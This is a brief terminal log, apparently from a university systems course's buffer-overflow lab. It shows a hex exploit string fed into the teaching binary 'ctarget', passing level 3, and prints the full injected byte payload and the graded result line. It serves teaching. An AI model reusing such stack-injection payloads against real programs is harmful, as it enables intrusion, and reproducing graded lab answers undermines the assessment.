 [root@208c13eb655c target1]# ./hex2raw < touch3.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:3:68 FA 18 40 00 BF A8 DC 61 55 C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
 00 00 78 DC 61 55 00 00 00 00 35 39 62 39 39 37 66 61
[root@208c13eb655c target1]#